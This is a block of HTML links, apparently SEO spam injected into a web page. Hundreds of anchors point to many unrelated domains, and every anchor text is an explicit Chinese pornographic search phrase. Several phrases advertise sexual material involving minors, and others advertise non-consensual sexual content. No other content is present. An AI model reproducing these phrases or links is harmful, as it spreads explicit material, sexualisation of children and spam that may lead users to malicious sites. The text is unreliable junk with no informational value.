<a href="http://m.6london.com" target="_blank">天堂草原影院电视剧在线天津</a>|
<a href="http://www.dearuncletony.com" target="_blank">东北对白刺激在线观看</a>|
<a href="http://mysterygames.net" target="_blank">中文字幕亚洲专区无码</a>|
<a href="http://www.chonashears.net" target="_blank">最近中文字幕高清视频2019年</a>|
<a href="http://m.cdysdjz.cn" target="_blank">a级高清观看视频在线看</a>|
<a href="http://www.safe-forever.cn" target="_blank">最近免费中文字幕中文高清百度</a>|
<a href="http://www.vgou123.com" target="_blank">精品无码一区二区的天堂</a>|
<a href="http://evervigilant.net" target="_blank">www.情日产好片.com.</a>|
<a href="http://yongchangyaoye.com.cn" target="_blank">国产成年大片免费视频播放</a>|
<a href="http://hwbdxcc.cn" target="_blank">乱码午夜-极品国产内射</a>|
<a href="http://dayalbd.com" target="_blank">20女人牲交片20分钟</a>|
<a href="http://www.pixiew.com" target="_blank">日日碰狠狠躁久久躁96AVV</a>|
<a href="http://m.phamngochai.net" target="_blank">国产精品反差婊在线观看</a>|
<a href="http://m.mackinderendurance.com" target="_blank">日韩欧美一区二区三区在线视频</a>|
<a href="http://itmian4.com" target="_blank">欧美乱妇15p图</a>|
<a href="http://www.rise-cn.com" target="_blank">人妻天天爽夜夜爽三区麻豆A片</a>|
<a href="http://fulltime-rving.com" target="_blank">狠狠色丁香婷婷综合精品视频</a>|
<a href="http://www.dcsbcc.com" target="_blank">jizz国产丝袜老师</a>|
<a href="http://m.partiestogobyjo.com" target="_blank">日韩中文字幕区一区有砖一区</a>|
<a href="http://ovenuilford.net" target="_blank">国产主播AV福利精品一区</a>|
<a href="http://guolvjq.com" target="_blank">日本无码看片视频一区</a>|
<a href="http://m.0724110.com" target="_blank">亚洲美腿丝袜无码专区</a>|
<a href="http://kgt-car.com" target="_blank">亚洲日韩A片无码毛片成人小说</a>|
<a href="http://www.cqlcktv.com" target="_blank">亚洲A片永久无码精品</a>|
<a href="http://m.znlyoga.com" target="_blank">国产午夜精品久久理论片</a>|
<a href="http://www.glynnislyons.com" target="_blank">九九精品视频在线插放</a>|
<a href="http://m.mirarhomes.com" target="_blank">不充钱看污污视频</a>|
<a href="http://m.dunbox.com" target="_blank">超碰久久国产av</a>|
<a href="http://m.putongjichuang.com" target="_blank">国产AV熟妇人震精品一品二区</a>|
<a href="http://m.juzigreen.com" target="_blank">91人妻人人澡人人爽人人精品6</a>|
<a href="http://www.white-dove.net" target="_blank">91人妻无码精品一区</a>|
<a href="http://saraydin.com" target="_blank">草莓视频下载18岁</a>|
<a href="http://www.myastroexpert.com" target="_blank">国产 日本 欧美 一区</a>|
<a href="http://scrollout.com" target="_blank">精品人妻无码一区二区三区91</a>|
<a href="http://www.zghnsc.com" target="_blank">国内精品一卡二卡三卡抖</a>|
<a href="http://gihotel.com" target="_blank">国产亚洲综合一区柠檬导航</a>|
<a href="http://m.bannianhuo.cn" target="_blank">久久亚洲精品AV成人无码</a>|
<a href="http://www.ytfootball.com" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://fswanjia.com.cn" target="_blank">美女自慰网站免费观看</a>|
<a href="http://interstatepallet.com" target="_blank">中国AV免费在线播放</a>|
<a href="http://m.gbvanalytics.com" target="_blank">欧美激情一区二区三区视频</a>|
<a href="http://m.serbux.com" target="_blank">黑人把女人弄到高潮A片欧</a>|
<a href="http://m.fnfl.cn" target="_blank">成熟妇女免费看A片视频</a>|
<a href="http://m.saescort.com" target="_blank">无忧传媒剧国产剧情MV在线</a>|
<a href="http://m.lruj.cn" target="_blank">骑士导航第一精品亚洲</a>|
<a href="http://cangmengpipe.com" target="_blank">A片好大好紧好爽视频</a>|
<a href="http://m.ezy-design.com" target="_blank">日本高清WWW无色夜在线视频</a>|
<a href="http://m.bjzjr.com" target="_blank">国产乱码一区二区三区</a>|
<a href="http://gejue.com.cn" target="_blank">婷婷伊人五月尤物</a>|
<a href="http://uksolarcar.com" target="_blank">成人精品在线一区二区三区</a>|
<a href="http://www.morekmc.com" target="_blank">久久综合亚洲鲁鲁五月天欧美</a>|
<a href="http://www.caroledavies.com" target="_blank">91尤物在线观看精品</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">天堂视频在线看最新资源</a>|
<a href="http://www.godirect.cn" target="_blank">成人免费在线手机版视不卡</a>|
<a href="http://www.thebattletowninn.com" target="_blank">免费v片所有免费网站</a>|
<a href="http://fredericktillis.com" target="_blank">国产91无毒不卡在线观看</a>|
<a href="http://www.cigarhumidorstore.com" target="_blank">日韩一卡2卡三卡4卡2022精品</a>|
<a href="http://www.shenshuibao.com" target="_blank">国产成人久久综合第一区</a>|
<a href="http://www.liaozal.com" target="_blank">爽爽爽爽黄AA片www视频</a>|
<a href="http://gutida.cn" target="_blank">最近免费中文字幕MV</a>|
<a href="http://weijipg.com" target="_blank">精品亚洲国产成人AV在线小说</a>|
<a href="http://www.strapon-domina.net" target="_blank">阿v2019天堂官网</a>|
<a href="http://www.guotaibj.com" target="_blank">在线视频亚洲欧洲日韩视频</a>|
<a href="http://m.padob.com" target="_blank">青草草在线视频永久免费</a>|
<a href="http://jhtxy.com" target="_blank">放课后の优等生 3熟肉</a>|
<a href="http://shapolang123.com" target="_blank">97人人添人人澡人人澡人人澡</a>|
<a href="http://m.rencontre-libertines.com" target="_blank">围产精品久久久久久久果冻</a>|
<a href="http://m.glass-rubs.com.cn" target="_blank">亚洲视频日本有码中文</a>|
<a href="http://m.chobanhang.com" target="_blank">国产精品久久久久久搜索</a>|
<a href="http://m.josephmelendez.com" target="_blank">色翁荡熄又大又硬又粗又视频软件</a>|
<a href="http://sxadjc.com" target="_blank">精品乱码一区内射人妻无码</a>|
<a href="http://www.helentravel.com" target="_blank">最近字幕高清视频2019年</a>|
<a href="http://www.shtenghu.com" target="_blank">日本添下边无码视频</a>|
<a href="http://m.sukhothaiessex.com" target="_blank">欧美又长又大又深又爽A片特黄</a>|
<a href="http://m.massageoilsupplies.com" target="_blank">久久天天躁狠狠躁夜夜躁2012</a>|
<a href="http://www.gzwangming.com" target="_blank">亚洲午夜精品A片久久WWW慈禧</a>|
<a href="http://m.xrglobal.cn" target="_blank">天天噜狠狠噜日日噜A片泽泽</a>|
<a href="http://www.xfhybj.cn" target="_blank">小屁孩cao大人免费网站</a>|
<a href="http://www.lesautotech.com" target="_blank">2023无人区码一码二码三码</a>|
<a href="http://walkerlw.com" target="_blank">一级黄色在线播放</a>|
<a href="http://www.horizonprintingadel.com" target="_blank">日本免费无码床戏视频</a>|
<a href="http://kyriadniceport.com" target="_blank">日韩中文字幕一二三</a>|
<a href="http://www.alvarezmodulars.com" target="_blank">最新国产一二三区无码</a>|
<a href="http://m.mirarhomes.com" target="_blank">精品无码乱码AV</a>|
<a href="http://www.hqkjjs.com" target="_blank">国产精品久久久久久久久夜色</a>|
<a href="http://m.homecheering.com" target="_blank">日本精品一区二区三区在线视频。</a>|
<a href="http://m.ningi.cn" target="_blank">日韩精品一卡2卡3卡4卡乱码</a>|
<a href="http://shsw01.com" target="_blank">日本成熟少妇高潮A片</a>|
<a href="http://digitalthoughtonline.com" target="_blank">丰满少妇啪啪呻吟69XX</a>|
<a href="http://m.ladymagic.cn" target="_blank">色综合久久久久久久久五月</a>|
<a href="http://m.71tm.com" target="_blank">被巨蛇两根强制暴C灌满男男漫画</a>|
<a href="http://celebritylooklike.com" target="_blank">国产精品suv一区二区三区</a>|
<a href="http://www.limeichina.com" target="_blank">久久国产成人精品Av</a>|
<a href="http://worldretailcongress.cn" target="_blank">好湿好紧水多AAAAA片动漫</a>|
<a href="http://www.84rq.cn" target="_blank">揉捏穆桂英双乳三级视频在线观看</a>|
<a href="http://m.homecheering.com" target="_blank">浪荡女天天不停挨CAO日常视频</a>|
<a href="http://m.noxbar.net" target="_blank">美女视频黄的全是免费</a>|
<a href="http://persepolishotel.com" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://zhongxin2008.cn" target="_blank">亚洲乱码精品久久久久..</a>|
<a href="http://m.jxbaorui.cn" target="_blank">青青青草国产费观看</a>|
<a href="http://moexplorer.com" target="_blank">無码一区中文字幕少妇熟女</a>|
<a href="http://www.artyfect.com" target="_blank">91精品一区二区精品国产</a>|
<a href="http://kswde.com" target="_blank">绯色av一区二区三区在线观看</a>|
<a href="http://m.kingcablingservices.com" target="_blank">亚洲欧美一区二区成人片</a>|
<a href="http://xmpost.cn" target="_blank">开心婷婷五月色蜜桃在线</a>|
<a href="http://tytanac.com" target="_blank">女人被啪呻吟AAA级毛片</a>|
<a href="http://www.vanko1688.com" target="_blank">av人摸人人人澡人人超碰小说</a>|
<a href="http://guangdongloan.cn" target="_blank">91精品一区二区综合在线</a>|
<a href="http://www.ict2022.com" target="_blank">国产最新在线播放精品</a>|
<a href="http://m.irisandbill.com" target="_blank">国产91视频观看</a>|
<a href="http://m.38xr.com" target="_blank">国产AV网站精品</a>|
<a href="http://m.shhyjy.cn" target="_blank">午夜福利09不卡片在线机视频</a>|
<a href="http://gxhuining.com" target="_blank">中文人妻熟妇乱又伦精品</a>|
<a href="http://m.hectrust.com" target="_blank">强行糟蹋人妻HD中文字幕动漫</a>|
<a href="http://www.thinkfastbook.com" target="_blank">亚洲AV无码成人啪啪</a>|
<a href="http://hfzsgb.cn" target="_blank">精品日产一卡2卡三卡4卡三</a>|
<a href="http://www.raintreedayspa.com" target="_blank">91人妻中文字幕无码专区蜜一精品</a>|
<a href="http://www.yzdbzm.cn" target="_blank">色国产精品一区在线观看</a>|
<a href="http://www.jindilaifz.com" target="_blank">在线免费黄色鲁喷少妇诱惑</a>|
<a href="http://www.olyouxi.cn" target="_blank">闺产AV一区二区无码</a>|
<a href="http://fateman.com" target="_blank">亚二新区乱码无人区二</a>|
<a href="http://m.darrenlcarter.com" target="_blank">a级高清观看视频在线看</a>|
<a href="http://m.sv-solar.com" target="_blank">992TV精品视频TV在线观看 </a>|
<a href="http://www.azharitravel.com" target="_blank">羞羞麻豆国产精品1区2区3区</a>|
<a href="http://midnightmoonleague.com" target="_blank">5月婷婷六月中文字幕</a>|
<a href="http://www.pantalia.com" target="_blank">欧美牲交A欧美牲交AⅤ视频</a>|
<a href="http://www.superlego.com" target="_blank">国产极品喷水视频</a>|
<a href="http://zhifuge.net" target="_blank">一本色道久久综合亚洲怎么玩</a>|
<a href="http://www.boorufurry.com" target="_blank">人人爽久久久噜噜噜丁香AV</a>|
<a href="http://creativelydomestic.com" target="_blank">热99精品香蕉视频</a>|
<a href="http://www.txyex.cn" target="_blank">天堂va欧美va亚洲va国产</a>|
<a href="http://48live.net" target="_blank">国产麻豆MD传媒视频</a>|
<a href="http://m.tianyidoor.com" target="_blank">麻豆精产国品一二三产区区别免费</a>|
<a href="http://arogyaherbs.com" target="_blank">AV色欲无码人妻中文字幕</a>|
<a href="http://m.artedorodiamonds.com" target="_blank">美女乱子伦高潮在线观看完整片</a>|
<a href="http://www.amoroden.com" target="_blank">www在线小视频免费</a>|
<a href="http://www.erpms.cn" target="_blank">欧美一区二区三区无码大象视频</a>|
<a href="http://www.lodendager.com" target="_blank">在线看免费福利影院</a>|
<a href="http://g5326.cn" target="_blank">亚洲国产精品成人无码区</a>|
<a href="http://m.ezy-design.com" target="_blank">欧美猛交XXXXX无码</a>|
<a href="http://m.velvetpulse.com" target="_blank">AV亚洲产国偷V产偷V自拍AV</a>|
<a href="http://m.98si.com" target="_blank">一道本日本视频无码</a>|
<a href="http://trghyy.com" target="_blank">夫の前で痴汉に绝顶人妻国产剧</a>|
<a href="http://m.lelandjohnson.com" target="_blank">性少妇中国内射XXXX狠干</a>|
<a href="http://m.nuosha.cn" target="_blank">?v无码东京热亚洲男人的天堂</a>|
<a href="http://www.777777.net.cn" target="_blank">不充钱看污污视频</a>|
<a href="http://www.uuog.cn" target="_blank">小学生嫩交av12</a>|
<a href="http://www.myspankingwebsite.com" target="_blank">精品一区二区三区在线视频观看</a>|
<a href="http://m.yibangad.com" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://www.gps008.com" target="_blank">天天噜狠狠噜日日噜A片泽泽</a>|
<a href="http://www.demontfordbell.com" target="_blank">男女无遮挡激情视频</a>|
<a href="http://m.claudiamurphyboulder.com" target="_blank">黄金网站女人AA大片</a>|
<a href="http://penint.cn" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://m.samsambutdifferent.net" target="_blank">精品久久久久久中文字幕东京热</a>|
<a href="http://m.jetagardens.cn" target="_blank">午夜精品自拍偷拍視頻</a>|
<a href="http://www.sysx633.cn" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://www.nmty.cn" target="_blank">高清久久中精品中文字幕</a>|
<a href="http://www.11xiaoshuo.cn" target="_blank">日本在线看片免费视频</a>|
<a href="http://m.chensensuye.com" target="_blank">a v 在线视频 亚洲免费</a>|
<a href="http://www.hey-star.com" target="_blank">2021国产麻豆剧传媒香蕉</a>|
<a href="http://m.spectrarochester.com" target="_blank">国产福利资源网在线观看</a>|
<a href="http://www.jnpjw.org.cn" target="_blank">大桥未久和70老头封面</a>|
<a href="http://fangziw.cn" target="_blank">插的痛的视频一卡二卡三卡</a>|
<a href="http://www.reinuclear.com" target="_blank">成人A片免费看男人社区</a>|
<a href="http://www.kmsuqi.com" target="_blank">国内露脸少妇精品视频</a>|
<a href="http://gcpx.com.cn" target="_blank">免费无码婬片AAAA片上门服务</a>|
<a href="http://m.escapegamesreview.com" target="_blank">丁香五月激情缘综合区</a>|
<a href="http://431773.cn" target="_blank">无码人妻精品秘 一区二区网站</a>|
<a href="http://koocode.com" target="_blank">欧美老熟妇欲乱在线观看</a>|
<a href="http://landofozandends.com" target="_blank">国产69av亚洲一级黄</a>|
<a href="http://rmqt.cn" target="_blank">亚洲精品成人区在线观看</a>|
<a href="http://www.sarabaysinger.com" target="_blank">日韩一卡2卡三卡4卡分区乱码</a>|
<a href="http://www.sring.com.cn" target="_blank">国自产拍偷拍精品啪啪模特</a>|
<a href="http://ledou61.com" target="_blank">看到了就来爽爽吧青青国产在线观看播放</a>|
<a href="http://azharitravel.com" target="_blank">精品国产乱码久久久久久影片</a>|
<a href="http://m.i-oo.cn" target="_blank">国产精品VIDEOSSEX久久发布</a>|
<a href="http://www.gkclean.com" target="_blank">2014av手机天堂网免费</a>|
<a href="http://m.delhiscooters.com" target="_blank">欧洲色情大片啪啪免费观看</a>|
<a href="http://m.banchitv.net" target="_blank">91久久精品国产亚洲</a>|
<a href="http://zhongjin.net.cn" target="_blank">88titlename88经典三级</a>|
<a href="http://www.turboplus.cn" target="_blank">日韩亚洲欧美三级片免费看廣大網友最新影片</a>|
<a href="http://chatao.net" target="_blank">亚洲精品国产品国语原创</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">亚洲熟妇无码乱子AV电影</a>|
<a href="http://m.cdzyfy.com" target="_blank">免费观看av网址</a>|
<a href="http://m.americanpedalcar.com" target="_blank">最近2018年中文字幕免费图片</a>|
<a href="http://m.kingmen8.com" target="_blank">又色又爽的成人免费视频</a>|
<a href="http://sparrowjang.com" target="_blank">夜躁狠狠综合亚洲色噜噜狠狠</a>|
<a href="http://www.cibomall.com" target="_blank">亚洲AⅤ久久一区二区三区</a>|
<a href="http://www.weminded.com" target="_blank">欧美又粗又大AAAA片</a>|
<a href="http://risingtidefund.com" target="_blank">国产av毛片一级黄片</a>|
<a href="http://m.yefineart.com" target="_blank">亚洲不乱码卡一卡二卡4卡5卡</a>|
<a href="http://www.massassembly.com" target="_blank">亚洲中文字幕日产乱码高清APP</a>|
<a href="http://www.99homez.com" target="_blank">成人毛片18女人免费观看视频</a>|
<a href="http://bananareoublic.com" target="_blank">老太奶性BBWBBW免费看</a>|
<a href="http://m.denniskuczynski.com" target="_blank">久久99国产精品一区二区</a>|
<a href="http://pegase-universe.com" target="_blank">无码精品人妻一区二区三区AP</a>|
<a href="http://m.love-lights.com" target="_blank">午夜69成人做爰视频</a>|
<a href="http://www.nyeled.cn" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://m.tvbma.com" target="_blank">亚洲自偷图片自拍图片</a>|
<a href="http://www.teeth-diseases.com" target="_blank">国产极品白丝在线观看</a>|
<a href="http://m.zydesiccant.com" target="_blank">国产 欧美 亚洲 中文字幕</a>|
<a href="http://fmsbw.com" target="_blank">国产免费一区二区三区</a>|
<a href="http://www.n-frasys.com" target="_blank">色情AV亚洲精品一区二区</a>|
<a href="http://www.ysdxpf.cn" target="_blank">叶子媚全乳无码免费A片</a>|
<a href="http://www.travelsguideonline.com" target="_blank">强伦轩人妻一区二区电影</a>|
<a href="http://sasape.com" target="_blank">成人无码A片在线观看</a>|
<a href="http://www.gbdpartners.com" target="_blank">夜夜精品视频一区二区</a>|
<a href="http://gihotel.com" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://m.jbxhc.cn" target="_blank">特级婬片A片AAA毛多水多动漫</a>|
<a href="http://www.18qk.cn" target="_blank">无码人妻丰满熟妇</a>|
<a href="http://m.weisheme.com" target="_blank">热久久视久久精品2019</a>|
<a href="http://www.kongtiaobang.com" target="_blank">日韩一区二区天海翼</a>|
<a href="http://m.noxbar.net" target="_blank">亚洲资源一区二区在线观看</a>|
<a href="http://www.daiyun88.net" target="_blank">少妇人妻偷人精品无码91动漫</a>|
<a href="http://www.foundationroans.com" target="_blank">最近中文免费观看视频下载</a>|
<a href="http://www.dpaassociates.com" target="_blank">青青草国产免费国产是公开</a>|
<a href="http://m.cheap-deals-online.com" target="_blank">欧美又粗又大AAAA片</a>|
<a href="http://fxamg.net" target="_blank">亚洲精品无码一区二区</a>|
<a href="http://m.michaelmandt.com" target="_blank">免费看男女下面日出水视频</a>|
<a href="http://m.tjqnw.com" target="_blank">亚洲AⅤ精品无码一区二区嫖妓</a>|
<a href="http://careers4nurses.com" target="_blank">中文字幕 制服 亚洲 另类</a>|
<a href="http://gzhdd.cn" target="_blank">三级黃色男人的天堂</a>|
<a href="http://wounicom.cn" target="_blank">免费啪视频在线观看视频久18</a>|
<a href="http://www.wantartgallery.com" target="_blank">精品人妻无码一区二区三区50</a>|
<a href="http://cspsi.com" target="_blank">亚洲 在线 日韩 欧美</a>|
<a href="http://m.gzhaoyu.com" target="_blank">把腿扒开让我舔免费视频</a>|
<a href="http://www.gzweimu.cn" target="_blank">真实男女狂XO动态图视频</a>|
<a href="http://www.himalayanpassage.com" target="_blank">久久日本精品在线热</a>|
<a href="http://www.kablemusic.com" target="_blank">免费人欧美成又黄又爽的视频</a>|
<a href="http://m.lz0564.com" target="_blank">免费大片在线观看www</a>|
<a href="http://shoestradekey.com" target="_blank">亚洲人精品午夜射精日韩</a>|
<a href="http://www.profit-make.com" target="_blank">亚洲一卡二新区乱码绿踪林</a>|
<a href="http://www.myvisiontoreality.com" target="_blank">久久欧美高清无码?v</a>|
<a href="http://www.she-ying.cn" target="_blank">免费无码AV片在线观看软件</a>|
<a href="http://www.auntclaudiasdolls.com" target="_blank">九九热在线这里只有精品</a>|
<a href="http://a5678pay.com" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://m.westtour.cn" target="_blank">久久精品aⅴ无码中文字字幕樱</a>|
<a href="http://persepolishotel.com" target="_blank">超级最爽的乱淫片免费</a>|
<a href="http://www.keithmcconnell.com" target="_blank">色情无码永久免费网站WWW</a>|
<a href="http://mahaatvlive.com" target="_blank">日产乱码卡一卡2卡三卡四福利</a>|
<a href="http://m.5xbbs.com" target="_blank">亚洲精品久久久激情综合</a>|
<a href="http://cnno.org.cn" target="_blank">东京热成人免费播放A片</a>|
<a href="http://ptklik.com" target="_blank">中文字幕一区在线观看</a>|
<a href="http://045n.com.cn" target="_blank">午夜精品久久久久久久久久久久久</a>|
<a href="http://m.egmao.com" target="_blank">蜜臀AV中文字幕熟女人妻</a>|
<a href="http://www.qog458.cn" target="_blank">国产黄色三级电影高清免费观</a>|
<a href="http://m.agpv.net" target="_blank">亚洲精品91一区二区三区</a>|
<a href="http://www.kimlife.com.cn" target="_blank">无忧传媒剧国产剧情MV在线</a>|
<a href="http://www.zaojudawang.com" target="_blank">四川少妇W搡BBBB搡BBBB</a>|
<a href="http://www.monocacytitle.com" target="_blank">国产精品久久久久无码a麻豆</a>|
<a href="http://www.tasomaniac.com" target="_blank">欧美日韩国产第九在线</a>|
<a href="http://www.wanghaiqing113.cn" target="_blank">国产精品久久免费视频</a>|
<a href="http://m.hnwlcc.com" target="_blank">最近中文字幕国语免费av</a>|
<a href="http://portaldossites.com" target="_blank">中国少妇内射XXXX狠干</a>|
<a href="http://www.flockomania.com" target="_blank">美女网站在线观看视频18</a>|
<a href="http://m.tz-guangxing.cn" target="_blank">国产日韩欧美有码在线观看</a>|
<a href="http://shangdapress.com" target="_blank">91精品一区二区精品国产</a>|
<a href="http://www.lzhzs.cn" target="_blank">又色又爽的成人免费视频</a>|
<a href="http://sxshmc.cn" target="_blank">忘忧草中文字幕资源网</a>|
<a href="http://m.topazremodeling.com" target="_blank">免免费国产AAAAA片</a>|
<a href="http://m.juhuiwl.cn" target="_blank">亚洲1卡2卡三卡4卡</a>|
<a href="http://m.51fth.cn" target="_blank">青青草视频在线观看免费</a>|
<a href="http://areteneurosurgical.com" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://www.darkhacks24.com" target="_blank">中文幕无线码中文字蜜桃</a>|
<a href="http://m.city-law.net" target="_blank">国产精品色无码AV在线观看</a>|
<a href="http://m.benmingfo.com.cn" target="_blank">亚洲一区二区不卡国产搭讪</a>|
<a href="http://xinyzq.cn" target="_blank">亚洲在线中文字幕2</a>|
<a href="http://ccbxwmh.cn" target="_blank">免费可以看黄的视频www</a>|
<a href="http://m.yousitech.cn" target="_blank">亚洲精品久久久久久久爆乳电影</a>|
<a href="http://www.ynlfsy.com" target="_blank">少妇熟女视频一区二区三区</a>|
<a href="http://m.xushome.com" target="_blank">亚洲欧美日韩第一区在线观看</a>|
<a href="http://m.rufnerlaw.com" target="_blank">日本公与熄乱理在线观看</a>|
<a href="http://jiuhpeng.com" target="_blank">一本道99综合高清</a>|
<a href="http://m.zc881.com" target="_blank">91麻豆精品久久久久久夏晴子</a>|
<a href="http://symjjd.cn" target="_blank">国产99视频精品免费视看9</a>|
<a href="http://sfymy.net" target="_blank">搜索一下亚洲日韩熟妇淫乱特大黄色视频</a>|
<a href="http://m.louyishou.net.cn" target="_blank">亚洲乱码一区二区三区妻a毛</a>|
<a href="http://tzwulian.com" target="_blank">Xvideos精品国产</a>|
<a href="http://www.jzoff.cn" target="_blank">无码人妻一区二区三区蜜桃</a>|
<a href="http://fjbangbang.cn" target="_blank">国产肥白大熟妇BBBB视频</a>|
<a href="http://www.vgou123.com" target="_blank">五月丁欧美国产高清视频</a>|
<a href="http://www.sarabaysinger.com" target="_blank">欧美精品久久99人妻无码</a>|
<a href="http://zhangwei-art.com" target="_blank">亚洲免费视频久久</a>|
<a href="http://www.blogdepoker.com" target="_blank">香草视频www高清在线看</a>|
<a href="http://m.josephsdream.net" target="_blank">免费无码片AV在线观看</a>|
<a href="http://www.xzhrx.com" target="_blank">未满十八岁成年禁止观看亚洲天堂</a>|
<a href="http://166g.cn" target="_blank">日日鲁鲁鲁夜夜爽爽狠狠视频97</a>|
<a href="http://www.qmeimeng.com" target="_blank">人人爽久久久噜噜噜丁香AV</a>|
<a href="http://www.1688bo.com" target="_blank">国产片āv国语在线观看手机版</a>|
<a href="http://wounicom.cn" target="_blank">海角国精产品三区二区三区</a>|
<a href="http://www.learnedhappiness.net" target="_blank">性猛交xxxxx按摩中国</a>|
<a href="http://velvetpalace.com" target="_blank">国产精品悠悠久久人妻精品</a>|
<a href="http://yuodesign.com" target="_blank">高清无码专区av</a>|
<a href="http://www.rsiminfotech.com" target="_blank">亚洲精品AV午夜一区二区三区</a>|
<a href="http://m.frp0756.com" target="_blank">日本肉感爆乳一区二区本草久</a>|
<a href="http://m.pamoesterle.net" target="_blank">国产69堂免费视频</a>|
<a href="http://foodshedfarms.com" target="_blank">又大又硬又粗做大爽A片无册</a>|
<a href="http://m.jnybgc.com" target="_blank">日韩精品无码久久一区二区三</a>|
<a href="http://m.yuanmeng.org.cn" target="_blank">亚洲啪AV永久无码精品毛片</a>|
<a href="http://m.023jiajiao.com" target="_blank">丰满少妇69激情啪啪无</a>|
<a href="http://m.pangbojy.com" target="_blank">麻豆国产AV尤物网站尤物</a>|
<a href="http://m.guanshangshi.com.cn" target="_blank">国产8X人视频免费观看</a>|
<a href="http://m.yushaoye777.cn" target="_blank">久久视频在线视频精品</a>|
<a href="http://mzjy.net" target="_blank">老头吃奶添女人荫蒂视频</a>|
<a href="http://laurencebrundrett.com" target="_blank">丝袜情趣在线资源二区</a>|
<a href="http://yaotingshu.cn" target="_blank">两个人免费视频在线观看高清频道</a>|
<a href="http://www.xmxzyyl.com" target="_blank">亚洲AV成人无码久久精品麻豆</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">久久天天躁狠狠躁夜夜躁2012</a>|
<a href="http://m.putongjichuang.com" target="_blank">日本无人区码一码二码三码四码</a>|
<a href="http://gsjtmf.com" target="_blank">国产乱色国产精品免费</a>|
<a href="http://m.lgogo.net" target="_blank">yy6080午夜我不卡</a>|
<a href="http://www.successneurolab.com" target="_blank">日本免费视频观看MV</a>|
<a href="http://www.basketballnet.cn" target="_blank">国产超碰人人爽人人做人人添</a>|
<a href="http://www.cabergoline.net" target="_blank">成人啪啪免费无码网站</a>|
<a href="http://changzhoubusiness.com" target="_blank">欧美一区二区国产精品日韩</a>|
<a href="http://www.hotbooksale.com" target="_blank">国内精品自线在拍精品</a>|
<a href="http://lesautotech.com" target="_blank">成人嫩草国产精品</a>|
<a href="http://m.wcxk.cn" target="_blank">91香蕉视频在线国产 </a>|
<a href="http://m.xiangtannet.cn" target="_blank">新版福利视频在线观看</a>|
<a href="http://m.directcopycentre.com" target="_blank">国产精品久久人妻拍拍水牛影视</a>|
<a href="http://www.gz45.cn" target="_blank">国产日本在线影院全集在线观看免费版高清</a>|
<a href="http://m.vajm.cn" target="_blank">欧美国产视频精品一区二区三区</a>|
<a href="http://www.jindilaifz.com" target="_blank">在线观看黄色视频国产</a>|
<a href="http://m.52kuaile.com" target="_blank">亚洲精品久久蜜臀AV色欲</a>|
<a href="http://m.xxskrm.com" target="_blank">久久青青草原精品综合免费</a>|
<a href="http://www.chunnong.com.cn" target="_blank">乱码精品一卡2卡二卡三</a>|
<a href="http://m.bell-palsy.com" target="_blank">日韩一级视频在线观看播放</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">乳欲人妻办公室奶水在线电影国产</a>|
<a href="http://m.3deyecandy.com" target="_blank">欧美午夜精品久久久久久浪潮</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">日韩国产不卡无码免费</a>|
<a href="http://m.orbitwheels.cn" target="_blank">国产日韩成人内射视频</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">亚洲二区在线视频</a>|
<a href="http://you9898.cn" target="_blank">可莉ちゃんが腿法娴熟を</a>|
<a href="http://www.djtk.com.cn" target="_blank">成人A片产无码免费视频奶头麻豆
一卡二卡三卡四卡无卡免费播放在线观看</a>|
<a href="http://www.centriol.net" target="_blank">99热久久爱五月天婷婷</a>|
<a href="http://90816.cn" target="_blank">中文字幕一区中文亚洲</a>|
<a href="http://www.xiaoternj.com" target="_blank">亚洲AV怡红院AV男人的天堂</a>|
<a href="http://chaleten.com" target="_blank">2019国产福利在线播放</a>|
<a href="http://m.s-net.com.cn" target="_blank">日本又黄又粗又大叫床免费视频</a>|
<a href="http://nwgf.net" target="_blank">2019中文字字幕在线网站</a>|
<a href="http://xb6qa.com" target="_blank">久久亚洲AV无码国产精品色</a>|
<a href="http://allsouthsales.com" target="_blank">91在线精品观看网</a>|
<a href="http://parsonlighting.com" target="_blank">98无人区码一码二码三码软件</a>|
<a href="http://bolaitecn.com" target="_blank">午夜男女乱爱A片</a>|
<a href="http://m.sdjuly.com" target="_blank">中出人妻中文字幕无码</a>|
<a href="http://www.ggcxsw.com" target="_blank">國產歐美在線視頻</a>|
<a href="http://m.hyhd18.com" target="_blank">人妻天天爽夜夜爽三区麻豆A片</a>|
<a href="http://www.nhlpodcast.com" target="_blank">国产磁力链接在线播放</a>|
<a href="http://www.pantalia.com" target="_blank">3d白洁妇珍藏版漫画第一章</a>|
<a href="http://www.applelc.cn" target="_blank">96在线看片免费视频国产</a>|
<a href="http://www.shcmsx.com" target="_blank">欧美freesex交免费视频</a>|
<a href="http://sandraselva.com" target="_blank">欧美经典影片视频</a>|
<a href="http://www.iarticle.org.cn" target="_blank">四虎最新地址通知www</a>|
<a href="http://m.71tm.com" target="_blank">午夜亚洲乱码伦小说区69堂</a>|
<a href="http://m.velvetpulse.com" target="_blank">99无码熟妇丰满人妻啪啪</a>|
<a href="http://m.wuji666.cn" target="_blank">麻豆精产国品一二三产区区别免费</a>|
<a href="http://www.n-frasys.com" target="_blank">jizz国产丝袜老师</a>|
<a href="http://s3ody.org" target="_blank">羞羞漫画在线含羞草</a>|
<a href="http://chuangdagrc.com" target="_blank">国产亚洲精品成人AA片在线播</a>|
<a href="http://www.hzgzfsp.com" target="_blank">日韩无码在钱中文字幕在钱视频</a>|
<a href="http://m.foodsitaly.com" target="_blank">青青草国产播放视频</a>|
<a href="http://garychapmancelebrant.com" target="_blank">国产成人A人亚洲精V品无码</a>|
<a href="http://m.redrocklandscapes.com" target="_blank">久久精品国产亚洲AV瑜伽仙踪林</a>|
<a href="http://m.nplxs.com" target="_blank">最大免费中文字幕一区</a>|
<a href="http://m.picoprojecteurs.com" target="_blank">四虎一区二区成人免费影院网址</a>|
<a href="http://yundesign1.com" target="_blank">国产麻花豆剧传媒精品免费</a>|
<a href="http://www.lovingmommies.com" target="_blank">成人无码A片在线观看</a>|
